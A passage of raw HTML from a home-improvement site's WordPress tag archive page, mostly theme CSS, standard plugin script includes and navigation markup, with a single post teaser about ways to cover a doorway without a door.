!important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-main-border-color{border-color: var(--wp--preset--color--main) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-buttonmain-border-color{border-color: var(--wp--preset--color--buttonmain) !important;}.has-cyan-grey-border-color{border-color: var(--wp--preset--color--cyan-grey) !important;}.has-orange-light-border-color{border-color: var(--wp--preset--color--orange-light) !important;}.has-red-border-color{border-color: var(--wp--preset--color--red) !important;}.has-red-bright-border-color{border-color: var(--wp--preset--color--red-bright) !important;}.has-vivid-green-border-color{border-color: var(--wp--preset--color--vivid-green) !important;}.has-orange-border-color{border-color: var(--wp--preset--color--orange) !important;}.has-blue-border-color{border-color: var(--wp--preset--color--blue) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-system-font-font-family{font-family: var(--wp--preset--font-family--system-font) !important;}.has-rh-nav-font-font-family{font-family: var(--wp--preset--font-family--rh-nav-font) !important;}.has-rh-head-font-font-family{font-family: var(--wp--preset--font-family--rh-head-font) !important;}.has-rh-btn-font-font-family{font-family: var(--wp--preset--font-family--rh-btn-font) !important;}.has-rh-body-font-font-family{font-family: var(--wp--preset--font-family--rh-body-font) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
:root :where(.wp-block-post-title){margin-top: 4px;margin-right: 0;margin-bottom: 15px;margin-left: 0;}
:root :where(.wp-block-image){margin-top: 0px;margin-bottom: 31px;}
:root :where(.wp-block-media-text){margin-top: 0px;margin-bottom: 31px;}
:root :where(.wp-block-post-content){font-size: 16px;line-height: 28px;}
</style>

<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link data-minify="1" rel='stylesheet' id='wsm-style-css' href='https://trendzpoint.com/wp-content/cache/min/1/wp-content/plugins/wp-stats-manager/css/style.css?ver=1754872643' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='brands-styles-css' href='https://trendzpoint.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/brands.css?ver=1748614743' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='rhstyle-css' href='https://trendzpoint.com/wp-content/cache/min/1/wp-content/themes/rehub-theme/style.css?ver=1748614743' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='rehubicons-css' href='https://trendzpoint.com/wp-content/cache/min/1/wp-content/themes/rehub-theme/iconstyle.css?ver=1748614743' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='rhajaxsearch-css' href='https://trendzpoint.com/wp-content/cache/min/1/wp-content/themes/rehub-theme/css/ajaxsearch.css?ver=1748614743' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='rehub-woocommerce-css' href='https://trendzpoint.com/wp-content/cache/min/1/wp-content/themes/rehub-theme/css/woocommerce.css?ver=1748614743' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='rhslidingpanel-css' href='https://trendzpoint.com/wp-content/cache/min/1/wp-content/themes/rehub-theme/css/slidingpanel.css?ver=1748614743' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='rhquantity-css' href='https://trendzpoint.com/wp-content/cache/min/1/wp-content/themes/rehub-theme/css/quantity.css?ver=1748614743' type='text/css' media='all' />
<script type="text/javascript" src="https://trendzpoint.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>
<script type="text/javascript" src="https://trendzpoint.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<script type="text/javascript" src="https://trendzpoint.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.0.4" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/trendzpoint.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes","i18n_added_to_cart":"Has been added to cart."};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://trendzpoint.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.0.4" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://trendzpoint.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.0.4" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://trendzpoint.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.0.4" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://trendzpoint.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://trendzpoint.com/wp-json/wp/v2/tags/32" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://trendzpoint.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<meta name="generator" content="WooCommerce 10.0.4" />
		<style type="text/css" >
			.review_attachments {
				display: inline-block;
				width: 100%;
			}
			.review_attachments a img {
				height: 100px !important;
				width: 100px !important;
				float: left !important;
				padding: 0.5px;
				margin: 1px;
			}
		</style>
		
        <!-- Wordpress Stats Manager -->
        <script type="rocketlazyloadscript" data-rocket-type="text/javascript">
            var _wsm = _wsm || [];
            _wsm.push(['trackPageView']);
            _wsm.push(['enableLinkTracking']);
            _wsm.push(['enableHeartBeatTimer']);
            (function() {
                var u = "https://trendzpoint.com/wp-content/plugins/wp-stats-manager/";
                _wsm.push(['setUrlReferrer', ""]);
                _wsm.push(['setTrackerUrl', "https://trendzpoint.com/?wmcAction=wmcTrack"]);
                _wsm.push(['setSiteId', "1"]);
                _wsm.push(['setPageId', "0"]);
                _wsm.push(['setWpUserId', "0"]);
                var d = document,
                    g = d.createElement('script'),
                    s = d.getElementsByTagName('script')[0];
                g.type = 'text/javascript';
                g.async = true;
                g.defer = true;
                g.src = u + 'js/wsm_new.js';
                s.parentNode.insertBefore(g, s);
            })();
        </script>
        <!-- End Wordpress Stats Manager Code -->
		<script type="rocketlazyloadscript">
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-placeholder-width) !important;
				aspect-ratio: var(--smush-placeholder-aspect-ratio) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<link rel="preload" href="https://trendzpoint.com/wp-content/themes/rehub-theme/fonts/rhicons.woff2?3oibrk" as="font" type="font/woff2" crossorigin="crossorigin"><style type="text/css"> .main-nav{box-shadow:0 1px 8px rgba(0,0,0,0.1),0 0 0 1px rgba(0,0,0,0.03) !important;}nav.top_menu > ul > li,.main-nav.dark_style nav.top_menu>ul>li{border:none;}.dl-menuwrapper li a,nav.top_menu > ul > li > a,#re_menu_near_logo li,#re_menu_near_logo li{font-family:"Poppins",trebuchet ms !important;font-weight:700;font-style:normal;}:root{--rehub-nav-font:Poppins;}.rehub_feat_block div.offer_title,.rh_wrapper_video_playlist .rh_video_title_and_time .rh_video_title,.main_slider .flex-overlay h2,.related_articles ul li > a,h1,h2,h3,h4,h5,h6,.widget .title,.title h1,.title h5,.related_articles .related_title,#comments .title_comments,.commentlist .comment-author .fn,.commentlist .comment-author .fn a,.rate_bar_wrap .review-top .review-text span.review-header,.wpsm-numbox.wpsm-style6 span.num,.wpsm-numbox.wpsm-style5 span.num,.rehub-main-font,.logo .textlogo,.wp-block-quote.is-style-large,.comment-respond h3,.related_articles .related_title,.re_title_inmodal{font-family:"Poppins",trebuchet ms;font-style:normal;}.main_slider .flex-overlay h2,h1,h2,h3,h4,h5,h6,.title h1,.title h5,.comment-respond h3{font-weight:700;}:root{--rehub-head-font:Poppins;}.sidebar,.rehub-body-font,body{font-family:"Poppins",arial !important;font-weight:normal;font-style:normal;}:root{--rehub-body-font:Poppins;}header .main-nav,.main-nav.dark_style,.header_one_row .main-nav{background:none repeat scroll 0 0 #8224e3!important;box-shadow:none;}.main-nav{border-bottom:none;border-top:none;}.dl-menuwrapper .dl-menu{margin:0 !important}nav.top_menu > ul > li > a{color:#ffffff !important;}nav.top_menu > ul > li > a:hover{box-shadow:none;}.responsive_nav_wrap .user-ava-intop:after,.dl-menuwrapper button i,.responsive_nav_wrap .rh-header-icon{color:#ffffff !important;}.dl-menuwrapper button svg line{stroke:#ffffff !important;}#main_header,.is-sticky .logo_section_wrap,.sticky-active.logo_section_wrap{background-color:#ffffff !important}.main-nav.white_style{border-top:none}nav.top_menu > ul:not(.off-canvas) > li > a:after{top:auto;bottom:0}.header-top{border:none;} .widget .title:after{border-bottom:2px solid #7635f3;}.rehub-main-color-border,nav.top_menu > ul > li.vertical-menu.border-main-color .sub-menu,.rh-main-bg-hover:hover,.wp-block-quote,ul.def_btn_link_tabs li.active a,.wp-block-pullquote{border-color:#7635f3;}.wpsm_promobox.rehub_promobox{border-left-color:#7635f3!important;}.color_link{color:#7635f3 !important;}.featured_slider:hover .score,.top_chart_controls .controls:hover,article.post .wpsm_toplist_heading:before{border-color:#7635f3;}.btn_more:hover,.tw-pagination .current{border:1px solid #7635f3;color:#fff}.rehub_woo_review .rehub_woo_tabs_menu li.current{border-top:3px solid #7635f3;}.gallery-pics .gp-overlay{box-shadow:0 0 0 4px #7635f3 inset;}.post .rehub_woo_tabs_menu li.current,.woocommerce div.product .woocommerce-tabs ul.tabs li.active{border-top:2px solid #7635f3;}.rething_item a.cat{border-bottom-color:#7635f3}nav.top_menu ul li ul.sub-menu{border-bottom:2px solid #7635f3;}.widget.deal_daywoo,.elementor-widget-wpsm_woofeatured .deal_daywoo{border:3px solid #7635f3;padding:20px;background:#fff;}.deal_daywoo .wpsm-bar-bar{background-color:#7635f3 !important} #buddypress div.item-list-tabs ul li.selected a span,#buddypress div.item-list-tabs ul li.current a span,#buddypress div.item-list-tabs ul li a span,.user-profile-div .user-menu-tab > li.active > a,.user-profile-div .user-menu-tab > li.active > a:focus,.user-profile-div .user-menu-tab > li.active > a:hover,.news_in_thumb:hover a.rh-label-string,.news_out_thumb:hover a.rh-label-string,.col-feat-grid:hover a.rh-label-string,.carousel-style-deal .re_carousel .controls,.re_carousel .controls:hover,.openedprevnext .postNavigation .postnavprev,.postNavigation .postnavprev:hover,.top_chart_pagination a.selected,.flex-control-paging li a.flex-active,.flex-control-paging li a:hover,.btn_more:hover,body .tabs-menu li:hover,body .tabs-menu li.current,.featured_slider:hover .score,#bbp_user_edit_submit,.bbp-topic-pagination a,.bbp-topic-pagination a,.custom-checkbox label.checked:after,.slider_post .caption,ul.postpagination li.active a,ul.postpagination li:hover a,ul.postpagination li a:focus,.top_theme h5 strong,.re_carousel .text:after,#topcontrol:hover,.main_slider .flex-overlay:hover a.read-more,.rehub_chimp #mc_embed_signup input#mc-embedded-subscribe,#rank_1.rank_count,#toplistmenu > ul li:before,.rehub_chimp:before,.wpsm-members > strong:first-child,.r_catbox_btn,.wpcf7 .wpcf7-submit,.wpsm_pretty_hover li:hover,.wpsm_pretty_hover li.current,.rehub-main-color-bg,.togglegreedybtn:after,.rh-bg-hover-color:hover a.rh-label-string,.rh-main-bg-hover:hover,.rh_wrapper_video_playlist .rh_video_currently_playing,.rh_wrapper_video_playlist .rh_video_currently_playing.rh_click_video:hover,.rtmedia-list-item .rtmedia-album-media-count,.tw-pagination .current,.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.active,.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li:hover,.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.dokan-common-links a:hover,#ywqa-submit-question,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.rh-hov-bor-line > a:after,nav.top_menu > ul:not(.off-canvas) > li > a:after,.rh-border-line:after,.wpsm-table.wpsm-table-main-color table tr th,.rh-hov-bg-main-slide:before,.rh-hov-bg-main-slidecol .col_item:before{background:#7635f3;}@media (max-width:767px){.postNavigation .postnavprev{background:#7635f3;}}.rh-main-bg-hover:hover,.rh-main-bg-hover:hover .whitehovered,.user-profile-div .user-menu-tab > li.active > a{color:#fff !important} a,.carousel-style-deal .deal-item .priced_block .price_count ins,nav.top_menu ul li.menu-item-has-children ul li.menu-item-has-children > a:before,.top_chart_controls .controls:hover,.flexslider .fa-pulse,.footer-bottom .widget .f_menu li a:hover,.comment_form h3 a,.bbp-body li.bbp-forum-info > a:hover,.bbp-body li.bbp-topic-title > a:hover,#subscription-toggle a:before,#favorite-toggle a:before,.aff_offer_links .aff_name a,.rh-deal-price,.commentlist .comment-content small a,.related_articles .title_cat_related a,article em.emph,.campare_table table.one td strong.red,.sidebar .tabs-item .detail p a,.footer-bottom .widget .title span,footer p a,.welcome-frase strong,article.post .wpsm_toplist_heading:before,.post a.color_link,.categoriesbox:hover h3 a:after,.bbp-body li.bbp-forum-info > a,.bbp-body li.bbp-topic-title > a,.widget .title i,.woocommerce-MyAccount-navigation ul li.is-active a,.category-vendormenu li.current a,.deal_daywoo .title,.rehub-main-color,.wpsm_pretty_colored ul li.current a,.wpsm_pretty_colored ul li.current,.rh-heading-hover-color:hover h2 a,.rh-heading-hover-color:hover h3 a,.rh-heading-hover-color:hover h4 a,.rh-heading-hover-color:hover h5 a,.rh-heading-hover-color:hover h3,.rh-heading-hover-color:hover h2,.rh-heading-hover-color:hover h4,.rh-heading-hover-color:hover h5,.rh-heading-hover-color:hover .rh-heading-hover-item a,.rh-heading-icon:before,.widget_layered_nav ul li.chosen a:before,.wp-block-quote.is-style-large p,ul.page-numbers li span.current,ul.page-numbers li a:hover,ul.page-numbers li.active a,.page-link > span:not(.page-link-title),blockquote:not(.wp-block-quote) p,span.re_filtersort_btn:hover,span.active.re_filtersort_btn,.deal_daywoo .price,div.sortingloading:after{color:#7635f3;} .page-link > span:not(.page-link-title),.widget.widget_affegg_widget .title,.widget.top_offers .title,.widget.cegg_widget_products .title,header .header_first_style .search form.search-form [type="submit"],header .header_eight_style .search form.search-form [type="submit"],.filter_home_pick span.active,.filter_home_pick span:hover,.filter_product_pick span.active,.filter_product_pick span:hover,.rh_tab_links a.active,.rh_tab_links a:hover,.wcv-navigation ul.menu li.active,.wcv-navigation ul.menu li:hover a,form.search-form [type="submit"],.rehub-sec-color-bg,input#ywqa-submit-question,input#ywqa-send-answer,.woocommerce button.button.alt,.tabsajax span.active.re_filtersort_btn,.wpsm-table.wpsm-table-sec-color table tr th,.rh-slider-arrow,.rh-hov-bg-sec-slide:before,.rh-hov-bg-sec-slidecol .col_item:before{background:#000000 !important;color:#fff !important;outline:0}.widget.widget_affegg_widget .title:after,.widget.top_offers .title:after,.widget.cegg_widget_products .title:after{border-top-color:#000000 !important;}.page-link > span:not(.page-link-title){border:1px solid #000000;}.page-link > span:not(.page-link-title),.header_first_style .search form.search-form [type="submit"] i{color:#fff !important;}.rh_tab_links a.active,.rh_tab_links a:hover,.rehub-sec-color-border,nav.top_menu > ul > li.vertical-menu.border-sec-color > .sub-menu,body .rh-slider-thumbs-item--active{border-color:#000000}.rh_wrapper_video_playlist .rh_video_currently_playing,.rh_wrapper_video_playlist .rh_video_currently_playing.rh_click_video:hover{background-color:#000000;box-shadow:1200px 0 0 #000000 inset;}.rehub-sec-color{color:#000000} form.search-form input[type="text"]{border-radius:4px}.news .priced_block .price_count,.blog_string .priced_block .price_count,.main_slider .price_count{margin-right:5px}.right_aff .priced_block .btn_offer_block,.right_aff .priced_block .price_count{border-radius:0 !important}form.search-form.product-search-form input[type="text"]{border-radius:4px 0 0 4px;}form.search-form [type="submit"]{border-radius:0 4px 4px 0;}.rtl form.search-form.product-search-form input[type="text"]{border-radius:0 4px 4px 0;}.rtl form.search-form [type="submit"]{border-radius:4px 0 0 4px;}.price_count,.rehub_offer_coupon,#buddypress .dir-search input[type=text],.gmw-form-wrapper input[type=text],.gmw-form-wrapper select,#buddypress a.button,.btn_more,#main_header .wpsm-button,#rh-header-cover-image .wpsm-button,#wcvendor_image_bg .wpsm-button,input[type="text"],textarea,input[type="tel"],input[type="password"],input[type="email"],input[type="url"],input[type="number"],.def_btn,input[type="submit"],input[type="button"],input[type="reset"],.rh_offer_list .offer_thumb .deal_img_wrap,.grid_onsale,.rehub-main-smooth,.re_filter_instore span.re_filtersort_btn:hover,.re_filter_instore span.active.re_filtersort_btn,#buddypress .standard-form input[type=text],#buddypress .standard-form textarea,.blacklabelprice{border-radius:4px}.news-community,.woocommerce .products.grid_woo .product,.rehub_chimp #mc_embed_signup input.email,#mc_embed_signup input#mc-embedded-subscribe,.rh_offer_list,.woo-tax-logo,#buddypress div.item-list-tabs ul li a,#buddypress form#whats-new-form,#buddypress div#invite-list,#buddypress #send-reply div.message-box,.rehub-sec-smooth,.rate-bar-bar,.rate-bar,#wcfm-main-contentainer #wcfm-content,.wcfm_welcomebox_header{border-radius:5px}#rhSplashSearch form.search-form input[type="text"],#rhSplashSearch form.search-form [type="submit"]{border-radius:0 !important} .woocommerce .woo-button-area .masked_coupon,.woocommerce a.woo_loop_btn,.woocommerce .button.checkout,.woocommerce input.button.alt,.woocommerce a.add_to_cart_button:not(.flat-woo-btn),.woocommerce-page a.add_to_cart_button:not(.flat-woo-btn),.woocommerce .single_add_to_cart_button,.woocommerce div.product form.cart .button,.woocommerce .checkout-button.button,.priced_block .btn_offer_block,.priced_block .button,.rh-deal-compact-btn,input.mdf_button,#buddypress input[type="submit"],#buddypress input[type="button"],#buddypress input[type="reset"],#buddypress button.submit,.wpsm-button.rehub_main_btn,.wcv-grid a.button,input.gmw-submit,#ws-plugin--s2member-profile-submit,#rtmedia_create_new_album,input[type="submit"].dokan-btn-theme,a.dokan-btn-theme,.dokan-btn-theme,#wcfm_membership_container a.wcfm_submit_button,.woocommerce button.button,.rehub-main-btn-bg,.woocommerce #payment #place_order,.wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link{background:none #7635f3 !important;color:#ffffff !important;fill:#ffffff !important;border:none !important;text-decoration:none !important;outline:0;box-shadow:-1px 6px 19px rgba(118,53,243,0.2) !important;border-radius:4px !important;}.rehub-main-btn-bg > a{color:#ffffff !important;}.woocommerce a.woo_loop_btn:hover,.woocommerce .button.checkout:hover,.woocommerce input.button.alt:hover,.woocommerce a.add_to_cart_button:not(.flat-woo-btn):hover,.woocommerce-page a.add_to_cart_button:not(.flat-woo-btn):hover,.woocommerce a.single_add_to_cart_button:hover,.woocommerce-page a.single_add_to_cart_button:hover,.woocommerce div.product form.cart .button:hover,.woocommerce-page div.product form.cart .button:hover,.woocommerce .checkout-button.button:hover,.priced_block .btn_offer_block:hover,.wpsm-button.rehub_main_btn:hover,#buddypress input[type="submit"]:hover,#buddypress input[type="button"]:hover,#buddypress input[type="reset"]:hover,#buddypress button.submit:hover,.small_post .btn:hover,.ap-pro-form-field-wrapper input[type="submit"]:hover,.wcv-grid a.button:hover,#ws-plugin--s2member-profile-submit:hover,.rething_button .btn_more:hover,#wcfm_membership_container a.wcfm_submit_button:hover,.woocommerce #payment #place_order:hover,.woocommerce button.button:hover,.rehub-main-btn-bg:hover,.rehub-main-btn-bg:hover > a,.wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link:hover{background:none #7635f3 !important;color:#ffffff !important;border-color:transparent;box-shadow:-1px 6px 13px rgba(118,53,243,0.4) !important;}.rehub_offer_coupon:hover{border:1px dashed #7635f3;}.rehub_offer_coupon:hover i.far,.rehub_offer_coupon:hover i.fal,.rehub_offer_coupon:hover i.fas{color:#7635f3}.re_thing_btn .rehub_offer_coupon.not_masked_coupon:hover{color:#7635f3 !important}.woocommerce a.woo_loop_btn:active,.woocommerce .button.checkout:active,.woocommerce .button.alt:active,.woocommerce a.add_to_cart_button:not(.flat-woo-btn):active,.woocommerce-page a.add_to_cart_button:not(.flat-woo-btn):active,.woocommerce a.single_add_to_cart_button:active,.woocommerce-page a.single_add_to_cart_button:active,.woocommerce div.product form.cart .button:active,.woocommerce-page div.product form.cart .button:active,.woocommerce .checkout-button.button:active,.wpsm-button.rehub_main_btn:active,#buddypress input[type="submit"]:active,#buddypress input[type="button"]:active,#buddypress input[type="reset"]:active,#buddypress button.submit:active,.ap-pro-form-field-wrapper input[type="submit"]:active,.wcv-grid a.button:active,#ws-plugin--s2member-profile-submit:active,.woocommerce #payment #place_order:active,input[type="submit"].dokan-btn-theme:active,a.dokan-btn-theme:active,.dokan-btn-theme:active,.woocommerce button.button:active,.rehub-main-btn-bg:active,.wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link:active{background:none #7635f3 !important;box-shadow:0 1px 0 #999 !important;top:2px;color:#ffffff !important;}.rehub_btn_color,.rehub_chimp_flat #mc_embed_signup input#mc-embedded-subscribe{background-color:#7635f3;border:1px solid #7635f3;color:#ffffff;text-shadow:none}.rehub_btn_color:hover{color:#ffffff;background-color:#7635f3;border:1px solid #7635f3;}.rething_button .btn_more{border:1px solid #7635f3;color:#7635f3;}.rething_button .priced_block.block_btnblock .price_count{color:#7635f3;font-weight:normal;}.widget_merchant_list .buttons_col{background-color:#7635f3 !important;}.widget_merchant_list .buttons_col a{color:#ffffff !important;}.rehub-svg-btn-fill svg{fill:#7635f3;}.rehub-svg-btn-stroke svg{stroke:#7635f3;}@media (max-width:767px){#float-panel-woo-area{border-top:1px solid #7635f3}}:root{--rehub-main-color:#7635f3;--rehub-sec-color:#000000;--rehub-main-btn-bg:#7635f3;--rehub-link-color:#7635f3;}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://trendzpoint.com/wp-content/uploads/2022/11/trendz-point-fav-icon-100x100.webp" sizes="32x32" />
<link rel="icon" href="https://trendzpoint.com/wp-content/uploads/2022/11/trendz-point-fav-icon-300x300.webp" sizes="192x192" />
<link rel="apple-touch-icon" href="https://trendzpoint.com/wp-content/uploads/2022/11/trendz-point-fav-icon-300x300.webp" />
<meta name="msapplication-TileImage" content="https://trendzpoint.com/wp-content/uploads/2022/11/trendz-point-fav-icon-300x300.webp" />
	<meta name="p:domain_verify" content="7707b2bf14e844b3951a4171eb66b74a"/>
</head>
<body class="archive tag tag-how-to-cover-a-doorway-without-door-10-creative-ways tag-32 wp-custom-logo wp-embed-responsive wp-theme-rehub-theme theme-rehub-theme woocommerce-no-js noinnerpadding">
	               
<!-- Outer Start -->
<div class="rh-outer-wrap">
    <div id="top_ankor"></div>
    <!-- HEADER -->
            <header id="main_header" class="white_style width-100p position-relative">
            <div class="header_wrap">
                                                                                    <!-- Logo section -->
<div class="logo_section_wrap hideontablet">
    <div class="rh-container">
        <div class="logo-section rh-flex-center-align tabletblockdisplay header_first_style clearfix">
            <div class="logo">
          		          			<a href="https://trendzpoint.com" class="logo_image"><img data-src="https://trendzpoint.com/wp-content/uploads/2022/11/trendz-Point-logo-dark.webp" alt="Trendz Point" height="" width="" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 2323px; --smush-placeholder-aspect-ratio: 2323/485;" /></a>
          		       
            </div>                       
                        <div class="search head_search position-relative rh-flex-right-align"><form  role="search" method="get" class="search-form" action="https://trendzpoint.com/">
  	<input type="text" name="s" placeholder="Search" class="re-ajax-search" autocomplete="off" data-posttype="product">
  	<input type="hidden" name="post_type" value="product" />  	<button type="submit" class="btnsearch hideonmobile" aria-label="Search"><i class="rhicon rhi-search"></i></button>
</form>
<div class="re-aj-search-wrap rhscrollthin"></div></div>                       
        </div>
    </div>
</div>
<!-- /Logo section -->  
<!-- Main Navigation -->
<div class="search-form-inheader main-nav white_style">  
    <div class="rh-container"> 
	        
        <nav class="top_menu"><ul id="menu-primary-menu" class="menu"><li id="menu-item-1225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="https://trendzpoint.com/">Home</a></li>
<li id="menu-item-1223" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://trendzpoint.com/category/home-improvement/">Home Improvement</a></li>
<li id="menu-item-1224" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://trendzpoint.com/category/how-to/">How To</a></li>
<li id="menu-item-1573" class="menu-item menu-item-type-post_type_archive menu-item-object-product"><a href="https://trendzpoint.com/shop/">Products</a></li>
<li id="menu-item-11126" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://trendzpoint.com/coupons/">Coupons &#038; Deals</a></li>
<li id="menu-item-1236" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://trendzpoint.com/contact-us/">Contact Us</a></li>
</ul></nav>        <div class="responsive_nav_wrap rh_mobile_menu">
            <div id="dl-menu" class="dl-menuwrapper rh-flex-center-align">
                <button id="dl-trigger" class="dl-trigger" aria-label="Menu">
                    <svg viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg">
                        <g>
                            <line stroke-linecap="round" id="rhlinemenu_1" y2="7" x2="29" y1="7" x1="3"/>
                            <line stroke-linecap="round" id="rhlinemenu_2" y2="16" x2="18" y1="16" x1="3"/>
                            <line stroke-linecap="round" id="rhlinemenu_3" y2="25" x2="26" y1="25" x1="3"/>
                        </g>
                    </svg>
                </button>
                <div id="mobile-menu-icons" class="rh-flex-center-align rh-flex-right-align">
                    <button class='icon-search-onclick' aria-label='Search'><i class='rhicon rhi-search'></i></button>
                </div>
            </div>
                    </div>
    </div>
</div>
<!-- /Main Navigation -->                

            </div>  
        </header>
            <!-- CONTENT -->
<div class="rh-container">
    <div class="rh-content-wrap clearfix">
        <!-- Main Side -->
        <div class="main-side clearfix">
                        <div class="wpsm-title position-relative flowhidden mb25 middle-size-title wpsm-cat-title"><h5 class="font140">How To Cover A Doorway Without Door | 10 Creative Ways</h5></div>
            <article class='top_rating_text mb15'></article>
                                                            <div class="">

                                                                                        	<div class="news-community clearfix">
				<div class="rh_grid_image_wrapper">
			<div class="newsimage rh_gr_img">
				<figure>
											<div class="favorrightside wishonimage"></div>
										<a href="https://trendzpoint.com/how-to-cover-a-doorway-without-door/">
						<img class="lazyload" data-skip-lazy="" data-src="https://trendzpoint.com/wp-content/uploads/thumbs_dir/How-To-Cover-A-Doorway-Without-Door-10-Creative-Ways-2158djg4c0xy3rz90ow7lhbnb3toswpach7wijyvl4ac.webp" width="160" height="160" alt="How To Cover A Doorway Without Door | 10 Creative Ways" src="https://trendzpoint.com/wp-content/themes/rehub-theme/images/default/blank.gif" />					</a>
				</figure>
			</div>
						<div class="newsdetail newstitleblock rh_gr_right_sec">
				<h2 class="font130 mt0 mb10 mobfont120 lineheight25"><a href="https://trendzpoint.com/how-to-cover-a-doorway-without-door/">How To Cover A Doorway Without Door | 10 Creative Ways</a></h2>
															
		 
				    			
											<span class="more-from-store-a mt0 floatleft ml0 mr10 mb5 lineheight20"><span class="tag_post_store_meta"></span></span>
																<div class="clearfix"></div>
			</div>
			<div class="newsdetail rh_gr_right_desc">
